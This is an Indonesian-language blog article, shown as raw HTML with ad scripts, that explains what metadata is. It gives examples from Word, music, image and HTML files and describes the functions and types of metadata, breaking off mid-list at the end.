<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_67,.tdi_67>p,.tdi_67 .tdb-block-inner>p{font-family:Merriweather!important;font-size:16px!important;font-weight:400!important}.tdi_67 h1{font-family:Fira Sans!important}.tdi_67 h2{font-family:Fira Sans!important}.tdi_67 h3:not(.tds-locker-title){font-family:Fira Sans!important}.tdi_67 h4{font-family:Fira Sans!important}.tdi_67 h5{font-family:Fira Sans!important}.tdi_67 h6{font-family:Fira Sans!important}.tdi_67 li{font-family:Fira Sans!important}.tdi_67 .tdb-block-inner blockquote p{font-family:Fira Sans!important}.tdi_67 .wp-caption-text,.tdi_67 figcaption{font-family:Fira Sans!important}.tdi_67 .page-nav a,.tdi_67 .page-nav span,.tdi_67 .page-nav>div{font-family:Fira Sans!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_67,.tdi_67>p,.tdi_67 .tdb-block-inner>p{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67,.tdi_67>p,.tdi_67 .tdb-block-inner>p{font-size:14px!important}.tdi_67 h3:not(.tds-locker-title){font-size:20px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_67 img.aligncenter,.tdi_67 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title"></span><!-- Ads Responsive {appkey} -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4780788234153360"
     data-ad-slot="9841697399"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p class="post-modified-info">Last Updated on November 26, 2021 by <a href="" target="_blank" class="last-modified-author"></a></p>
<p>Pernah mendengar istilah metadata?</p>
<p>Mungkin, kita sering mendengar istilah metadata. Tetapi, banyak dari kita yang belum tahu arti dari metadata tersebut.</p>
<p>Contoh metadata ada di mana-mana, bisa dilihat di sekeliling kita. Tetapi, terkadang tidak menyadarinya. Sebenarnya, metadata bukanlah hal yang baru atau konsep baru. Tetapi, istilah baru yang konsepnya diadopsi dari sistem katalog buku perpustakaan pada zaman dulu.</p>
<p>Sekarang, metadata sudah banyak diimplementasikan dalam berbagai bidang kehidupan. Bukan hanya diterapkan pada katalog buku yang menggunakan teks tulisan tangan. Tetapi, metadata sudah digunakan dalam bentuk multimedia menggunakan teknologi digital.</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title"></span><!-- Ads 336 x 280 {appkey} -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4780788234153360"
     data-ad-slot="4323461613"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Contoh metadata bisa dilihat di folder komputer, di dalam foto yang diambil dari kamera digital, label produk makanan dan minuman, album rekaman musik, dan banyak contoh metadata lainnya yang bisa ditemukan dalam kehidupan sehari-hari.</p>
<p>Artikel ini bertujuan untuk membahas metadata. Tema metadata sangat luas. Karena, ada berbagai aspek yang bisa diangkat. Namun, untuk artikel kali ini, kami akan mereview beberapa aspek saja. Aspek-aspek itu meliputi; pengertian metadata, contoh, fungsi, dan jenis-jenisnya. Simak informasinya berikut ini.</p>
<div style="clear:both; margin-top:0em; margin-bottom:0.2em;"><a href="https://appkey.id/pembuatan-website/teknologi-web/aplikasi-website/" target="_blank" rel="nofollow" class="ucab3a3693f62c732f98381d8df8c8511"><style> .ucab3a3693f62c732f98381d8df8c8511 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#ECF0F1; border:0!important; border-left:4px solid #8E44AD!important; text-decoration:none; } .ucab3a3693f62c732f98381d8df8c8511:active, .ucab3a3693f62c732f98381d8df8c8511:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ucab3a3693f62c732f98381d8df8c8511 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ucab3a3693f62c732f98381d8df8c8511 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .ucab3a3693f62c732f98381d8df8c8511 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ucab3a3693f62c732f98381d8df8c8511:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Artikel Terkait</span>&nbsp; <span class="postTitle">Rekomendasi Aplikasi Website Terbaik Untuk Bangun Situs Anda</span></div></a></div>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-6982621d1187a" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6982621d1187a"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Pengertian_Metadata" >Pengertian Metadata</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Contoh_Metadata" >Contoh Metadata</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Metadata_pada_Dokumen_Microsoft_Word" >Metadata pada Dokumen Microsoft Word</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Metadata_pada_File_Musik" >Metadata pada File Musik</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Metadata_pada_File_Gambar" >Metadata pada File Gambar</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Metadata_pada_File_HTML_Halaman_Website" >Metadata pada File HTML Halaman Website</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Fungsi_Metadata" >Fungsi Metadata</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Mengidentifikasi_Sumber" >Mengidentifikasi Sumber</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Mengelola_Sumber" >Mengelola Sumber</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Fasilitator_Menemukan_dan_Mengambil_Sumber" >Fasilitator Menemukan dan Mengambil Sumber</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Tracking_Penggunaan_Sumber" >Tracking Penggunaan Sumber</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Jenis-Jenis_Metadata" >Jenis-Jenis Metadata</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#Metadata_Deskriptif" >Metadata Deskriptif</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#Metadata_Struktural" >Metadata Struktural</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#Metadata_Administratif" >Metadata Administratif</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-16" href="#Metadata_Right_Management" >Metadata Right Management</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-17" href="#Metadata_Preservasi" >Metadata Preservasi</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-18" href="#Kesimpulan" >Kesimpulan</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Pengertian_Metadata"></span>Pengertian Metadata<span class="ez-toc-section-end"></span></h2>
<p>&nbsp;</p><div class="td-a-ad id_inline_ad1 id_ad_content-horiz-center"><span class="td-adspot-title"></span><!-- Ads 336 x 280 {appkey} -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4780788234153360"
     data-ad-slot="4323461613"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-22833" src="https://appkey.id/wp-content/uploads/2020/05/apa-itu-metadata.jpg" alt="apa-itu-metadata" width="1000" height="667" srcset="https://appkey.id/wp-content/uploads/2020/05/apa-itu-metadata.jpg 1000w, https://appkey.id/wp-content/uploads/2020/05/apa-itu-metadata-300x200.jpg 300w, https://appkey.id/wp-content/uploads/2020/05/apa-itu-metadata-768x512.jpg 768w, https://appkey.id/wp-content/uploads/2020/05/apa-itu-metadata-700x467.jpg 700w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p>Sebelum membahas mengenai contoh, fungsi dan jenis-jenis metadata, terlebih dahulu akan kami bahas pengertian dari metadata.</p>
<p>Secara harfiah, metadata adalah data tentang data atau informasi tentang informasi. Sedangkan, menurut definisi yang lain, 2) metadata adalah penjelasan atau ulasan singkat mengenai data. 3) metadata merupakan informasi yang digunakan untuk mendeskripsikan data yang tertanam dalam suatu data atau hal, seperti konten halaman website, dokumen, atau file. Namun, ketiga pengertian itu masih terasa belum lengkap dan belum tepat dalam menggambarkan metadata. Karena, metadata tidak bisa diartikan sesederhana itu. Definisi yang terasa lebih lengkap tentang metadata adalah definisi yang datang dari Wikipedia dan ALA ( <em>American Library Association</em> ).</p><div class="td-a-ad id_inline_ad2 id_ad_content-horiz-center"><span class="td-adspot-title"></span><!-- Ads 336 x 280 {appkey} -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4780788234153360"
     data-ad-slot="4323461613"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Wikipedia menyebutkan bahwa metadata merupakan suatu informasi yang secara terstruktur mendeskripsikan, menjelaskan, menemukan, atau membuat informasi yang mudah ditemukan kembali, digunakan, hingga dikelola ( id.wikipedia.org ). Sedangkan menurut ALA, metadata adalah data yang terstruktur, ditandai dengan kode agar dapat diproses oleh komputer, mendeskripsikan ciri-ciri satuan-satuan pembawa insformasi, dan membantu identifikasi, penemuan, penilaian dan pengelolaan satuan pembawa informasi tersebut.</p>
<h2><span class="ez-toc-section" id="Contoh_Metadata"></span>Contoh Metadata<span class="ez-toc-section-end"></span></h2>
<p>Contoh mudah mengenai metadata, misalnya metadata pada dokumen microsoft word, file musik, file komputer, dan</p>
<h3><span class="ez-toc-section" id="Metadata_pada_Dokumen_Microsoft_Word"></span>Metadata pada Dokumen Microsoft Word<span class="ez-toc-section-end"></span></h3>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone size-full wp-image-22835" src="https://appkey.id/wp-content/uploads/2020/05/metadataword.jpg" alt="metadataword" width="691" height="799" srcset="https://appkey.id/wp-content/uploads/2020/05/metadataword.jpg 691w, https://appkey.id/wp-content/uploads/2020/05/metadataword-259x300.jpg 259w" sizes="(max-width: 691px) 100vw, 691px" /></p>
<p>Dalam suatu file atau dokumen Microsoft Word yang tersimpan di dalam perangkat komputer, terdapat beberapa detail informasi seperti di bawah ini :</p>
<ul>
<li>Title, subject, tags, penulis, date last saved, nama program, content created, total editing time.</li>
</ul>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Metadata_pada_File_Musik"></span>Metadata pada File Musik<span class="ez-toc-section-end"></span></h3>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone size-full wp-image-22836" src="https://appkey.id/wp-content/uploads/2020/05/metadatamusik.jpg" alt="metadatamusik" width="1280" height="807" srcset="https://appkey.id/wp-content/uploads/2020/05/metadatamusik.jpg 1280w, https://appkey.id/wp-content/uploads/2020/05/metadatamusik-300x189.jpg 300w, https://appkey.id/wp-content/uploads/2020/05/metadatamusik-1024x646.jpg 1024w, https://appkey.id/wp-content/uploads/2020/05/metadatamusik-768x484.jpg 768w, https://appkey.id/wp-content/uploads/2020/05/metadatamusik-700x441.jpg 700w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<p>File musik yang berbentuk mp3 metadatanya berupa rekaman musik dari musisi atau band, seperti song, nama artist, nama album, pengarang, <em>genre</em>, track, dan tahun perilisan.</p>
<h3><span class="ez-toc-section" id="Metadata_pada_File_Gambar"></span>Metadata pada File Gambar<span class="ez-toc-section-end"></span></h3>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-22837" src="https://appkey.id/wp-content/uploads/2020/05/metadatagambar.jpg" alt="metadatagambar" width="628" height="1096" srcset="https://appkey.id/wp-content/uploads/2020/05/metadatagambar.jpg 628w, https://appkey.id/wp-content/uploads/2020/05/metadatagambar-172x300.jpg 172w, https://appkey.id/wp-content/uploads/2020/05/metadatagambar-587x1024.jpg 587w" sizes="auto, (max-width: 628px) 100vw, 628px" /></p>
<p>Dalam bentuk file gambar <em>jpg</em>. metadatanya tentang judul atau nama foto, kamera pembuat foto, kapan pemotretannya, ukuran file, <em>setting</em> kamera digital pada waktu dilakukan pemotretan.</p>
<h3><span class="ez-toc-section" id="Metadata_pada_File_HTML_Halaman_Website"></span>Metadata pada File HTML Halaman Website<span class="ez-toc-section-end"></span></h3>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-22838" src="https://appkey.id/wp-content/uploads/2020/05/metadatahtml.jpg" alt="metadatahtml" width="720" height="603" srcset="https://appkey.id/wp-content/uploads/2020/05/metadatahtml.jpg 720w, https://appkey.id/wp-content/uploads/2020/05/metadatahtml-300x251.jpg 300w, https://appkey.id/wp-content/uploads/2020/05/metadatahtml-700x586.jpg 700w" sizes="auto, (max-width: 720px) 100vw, 720px" /></p>
<p>Metadata pada file HTML Halaman Website di atas, mungkin seperti ini:</p>
<p>&lt;head&gt;</p>
<p>&lt;meta name=”description” content=”Lebih dari 1 juta driver Gojek soap melayani ojek online, taksi online, pesan antara makanan, kirim barang, belanja &amp; pembayaran. Download.”&gt;</p>
<p>&lt;/head&gt;</p>
<p>Gojek Super App: Ojek Online, Taksi Online, Pemesanan Makan, Pengiriman Barang, Pembayaran</p>
<p>Metadata yang digunakan pada website sangat penting untuk rangking sebuah website di halaman hasil pencarian. Metadata ini mencakup deskripsi website, <em>keywords</em>, <em>meta tag</em>, dan lainnya yang bisa berpengaruh pada posisi rangking website di halaman hasil pencarian.</p>
<p>Istilah metadata, seperti judul meta dan deskripsi meta juga sudah biasa digunakan oleh pengembang saat membangun halaman website. Judul meta menjelaskan secara ringkas informasi mengenai tema halaman website agar pembaca dapat langsung memahami informasi/konten yang dimuat pada halaman website.</p>
<p>Sedangkan, deskripsi meta adalah informasi berikutnya yang ditulis lebih lengkap daripada judul meta. Informasi yang ditulis maksimal 160 kata yang berisi informasi mengenai halaman website. Walaupun, memberikan informasi yang ringkas tentang halaman website. Kedua elemen metadata ini, ditampilkan oleh mesin pencarian supaya dapat dibaca secara sekilas oleh setiap pengunjung web.</p>
<div style="clear:both; margin-top:0em; margin-bottom:0.2em;"><a href="https://appkey.id/pembuatan-website/teknologi-web/ssl-certificate-adalah/" target="_blank" rel="nofollow" class="u1d909fdbd03e7c93ab53234180bfab3e"><style> .u1d909fdbd03e7c93ab53234180bfab3e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#ECF0F1; border:0!important; border-left:4px solid #8E44AD!important; text-decoration:none; } .u1d909fdbd03e7c93ab53234180bfab3e:active, .u1d909fdbd03e7c93ab53234180bfab3e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1d909fdbd03e7c93ab53234180bfab3e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1d909fdbd03e7c93ab53234180bfab3e .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u1d909fdbd03e7c93ab53234180bfab3e .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u1d909fdbd03e7c93ab53234180bfab3e:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Artikel Terkait</span>&nbsp; <span class="postTitle">SSL Certificate Adalah? Apa Fungsi Utamanya?</span></div></a></div>
<h2><span class="ez-toc-section" id="Fungsi_Metadata"></span>Fungsi Metadata<span class="ez-toc-section-end"></span></h2>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-22834" src="https://appkey.id/wp-content/uploads/2020/05/fungsi-metadata.jpg" alt="fungsi-metadata" width="1000" height="667" srcset="https://appkey.id/wp-content/uploads/2020/05/fungsi-metadata.jpg 1000w, https://appkey.id/wp-content/uploads/2020/05/fungsi-metadata-300x200.jpg 300w, https://appkey.id/wp-content/uploads/2020/05/fungsi-metadata-768x512.jpg 768w, https://appkey.id/wp-content/uploads/2020/05/fungsi-metadata-700x467.jpg 700w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></p>
<p>Berdasarkan fungsinya, metadata mirip seperti katalog perpustakaan. Karena, konsep metadata diambil dari sistem katalog perpustakaan konvensional. Namun bedanya, metadata adalah katalog digital. Sedangkan, katalog perpustakaan konvensional adalah katalog non-digital.</p>
<p>Metadata memiliki empat fungsi, fungsi-fungsinya itu adalah sebagai berikut :</p>
<h3><span class="ez-toc-section" id="Mengidentifikasi_Sumber"></span>Mengidentifikasi Sumber<span class="ez-toc-section-end"></span></h3>
<p>Metadata dapat mengidentifikasi sumber yang mempunyai karakteristik unik dan bisa membedakan antara satu sumber dengan sumber yang lain sesuai dengan kriteria yang relevan.</p>
<p>Metadata dapat mengidentifikasi informasi sumber digital, seperti:</p>
<ol>
<li>Nomor standar, seperti ISBN</li>
<li>Lokasi objek digital yang memiliki nama penulis, judul, nama file, nomor referensi file, url, dan beberapa <em>identifier persistent.</em> Misalnya PURL (<em>Persistent URL</em>), dan DOI (<em>Digital Object Identifier</em>).</li>
</ol>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Mengelola_Sumber"></span>Mengelola Sumber<span class="ez-toc-section-end"></span></h3>
<p>Sumber informasi digital dapat mengalami resiko kerusakan atau formatnya menjadi berubah, karena ada orang yang mengubahnya. Jika demikian, sumber informasi digital tidak dapat digunakan lagi. Maka dari itu, diperlukan metadata. Hal ini karena, metadata mempunyai fungsi yang dapat membantu menyimpan, menjaga, dan mengelola sumber, supaya sumber tetap aman dan bisa diakses oleh orang yang benar-benar berhak mengaksesnya, dapat bertahan lama, dan masih bisa diakses di masa depan.</p>
<p>Metadata mengelola sumber dengan menggunakan sistem pengarsipan dan preservasi, yaitu sistem yang menyatukan sumber-sumber yang serupa dalam satu kelompok yang sama dan memisahkan sumber yang berbeda dalam kelompok yang berbeda.</p>
<p>Mengelola sumber dengan melakukan sistem pengarsipan dan preservasi adalah fungsi yang melekat dari metadata administratif dan metadata struktural. Elemen-elemen informasi sumber berupa:</p>
<p>Nomor versi, tanggal pengarsipan, izin keamanan, pengaturan manajemen hak, jadwal retensi, format file, sumber terkait.</p>
<h3><span class="ez-toc-section" id="Fasilitator_Menemukan_dan_Mengambil_Sumber"></span>Fasilitator Menemukan dan Mengambil Sumber<span class="ez-toc-section-end"></span></h3>
<p>Metadata dapat membantu <em>user</em> dalam menemukan lokasi sumber informasi. Setelah menemukan sumber yang relevan, user diizinkan untuk mengambil sumber itu, asalkan memenuhi kriteria tertentu. Misalnya, user mencari koleksi fotografi. Setelah foto ditemukan, user bisa mengambil foto tersebut.</p>
<p>Membantu dalam menemukan sumber adalah fungsi dari metadata deskriptif. Seperti yang kita ketahui, metadata deskriptif adalah metadata yang dapat mendeskripsikan sumber seperti:</p>
<p>Topik taksonomi.</p>
<p>Keyword subjek yang ditambahkan oleh pengguna.</p>
<p>Deskripsi dokumen.</p>
<div style="clear:both; margin-top:0em; margin-bottom:0.2em;"><a href="https://appkey.id/pembuatan-website/backend/apa-itu-basis-data/" target="_blank" rel="nofollow" class="ubbce213a6e0d206f510c8ccf5111a3a7"><style> .ubbce213a6e0d206f510c8ccf5111a3a7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#ECF0F1; border:0!important; border-left:4px solid #8E44AD!important; text-decoration:none; } .ubbce213a6e0d206f510c8ccf5111a3a7:active, .ubbce213a6e0d206f510c8ccf5111a3a7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ubbce213a6e0d206f510c8ccf5111a3a7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ubbce213a6e0d206f510c8ccf5111a3a7 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .ubbce213a6e0d206f510c8ccf5111a3a7 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ubbce213a6e0d206f510c8ccf5111a3a7:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Artikel Terkait</span>&nbsp; <span class="postTitle">Apa Itu Basis Data? Mengelola Basis Data di phpMyAdmin</span></div></a></div>
<h3><span class="ez-toc-section" id="Tracking_Penggunaan_Sumber"></span><em>Tracking</em> Penggunaan Sumber<span class="ez-toc-section-end"></span></h3>
<p>Fungsi metadata yang sangat canggih adalah dapat melacak penggunaan sumber yang menghubungkan antara sumber yang satu ke sumber yang lain. Informasi pelacakan ini dikumpulkan secara otomatis oleh sistem dan mengaitkan sumber berdasarkan pelacakan perilaku pengguna sumber.</p>
<p>Metadata melacak penggunaan sumber dengan menggunakan <em>recording</em> berupa ;</p>
<p>Rangking <em>user</em>, data download (identitas pengguna yang melakukan download sumber dan berapa kali <em>user</em> mendownload sumber), <em>forward</em> data (siapa yang meneruskan data sumber dan kepada siapa sumber diteruskan), istilah pencarian yang dimuat di <em>search engine </em>oleh pengguna sebelum mengunduh sumber, dan link data (jumlah dan <em>hyperlink</em> yang mengarahkan sumber ke sumber yang lain).</p>
<p>Fungsi metadata ini dapat mengawasi supaya sumber tidak diubah formatnya atau disalahgunakan oleh orang yang tidak bertanggung jawab. Selain itu, supaya sumber bisa diakses oleh orang yang memang mempunyai hak untuk mengaksesnya.</p>
<h2><span class="ez-toc-section" id="Jenis-Jenis_Metadata"></span>Jenis-Jenis Metadata<span class="ez-toc-section-end"></span></h2>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-22839" src="https://appkey.id/wp-content/uploads/2020/05/jenis-metadata.jpg" alt="jenis-metadata" width="1000" height="667" srcset="https://appkey.id/wp-content/uploads/2020/05/jenis-metadata.jpg 1000w, https://appkey.id/wp-content/uploads/2020/05/jenis-metadata-300x200.jpg 300w, https://appkey.id/wp-content/uploads/2020/05/jenis-metadata-768x512.jpg 768w, https://appkey.id/wp-content/uploads/2020/05/jenis-metadata-700x467.jpg 700w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></p>
<p>Ada beberapa jenis metadata yang digunakan untuk berbagai macam tujuan. Namun, secara garis besar ada empat jenis metadata, yaitu metadata deskriptif, struktural, dan administratif. Untuk penjelasannya simak informasi berikut ini:</p>
<h3><span class="ez-toc-section" id="Metadata_Deskriptif"></span>Metadata Deskriptif<span class="ez-toc-section-end"></span></h3>
<p>Metadata yang dapat mengidentifikasi dan mendeskripsikan sumber informasi. Maka, metadata jenis ini dapat digunakan untuk menemukan dan menyeleksi sumber (<em>resources</em>). Metadata deskriptif pada halaman website sangat penting untuk keberhasilan situs. Metadata deskriptif mencakup unsur-unsur informasi (deskripsi), seperti judul, pengarang, kata kunci, tahun terbit, meta tag, bahasa, dan lainnya yang berperan dalam hasil pencarian.</p>
<h3><span class="ez-toc-section" id="Metadata_Struktural"></span>Metadata Struktural<span class="ez-toc-section-end"></span></h3>
<p>Metadata tentang wadah data untuk menyatukan objek digital secara bersama-sama menjadi kesatuan dan terstruktur. Metadata dapat membuat antar data yang berkaitan dapat saling terhubung satu sama lain. Misalnya, sumber digital berupa buku yang terdiri dari beberapa bab. Setiap bab terdiri atas halaman.</p>
<p>Setiap halaman terdiri dari berkas digital. Metadata struktural dibutuhkan untuk mengetahui hubungan/sinkronisasi antar bagian buku; berkas fisik dengan halaman, halaman dan bab, dan terakhir bab dengan buku. Maka dari itu, hal inilah yang memungkinkan software dapat menampilkan daftar isi, kemudian menampilkan bab yang diklik oleh user atau user dapat diarahkan ke halaman (<em>chapter</em>) dari buku digital.</p>
<h3><span class="ez-toc-section" id="Metadata_Administratif"></span>Metadata Administratif<span class="ez-toc-section-end"></span></h3>
<p>Metadata yang menyediakan informasi untuk mengelola dan mengatur sumber informasi, seperti kapan dan bagaimana sumber diciptakan, hak cipta, tipe file, dan informasi teknis lainnya, siapa saja yang bisa mengaksesnya. Metadata administratif ada beberapa bagian, dua di antaranya sering dianggap bukan jenis metadata. Dua metadata itu meliputi metadata right management dan metadata preservasi.</p>
<h3><span class="ez-toc-section" id="Metadata_Right_Management"></span>Metadata <em>Right Management</em><span class="ez-toc-section-end"></span></h3>
<p>Metadata yang digunakan untuk memberikan informasi tentang kekayaan intelektual atau hak cipta dengan elemen-elemennya itu meliputi status hak cipta, pemegang hak cipta, atau ketentuan lisensi</p>
<h3><span class="ez-toc-section" id="Metadata_Preservasi"></span>Metadata <em>Preservasi</em><span class="ez-toc-section-end"></span></h3>
<p>Metadata preservasi atau pelestarian sumber informasi. Metadata yang berisi informasi yang dibutuhkan untuk arsip dan pelestarian sumber daya.</p>
<ul>
<li>Bahasa <em>Mark up</em></li>
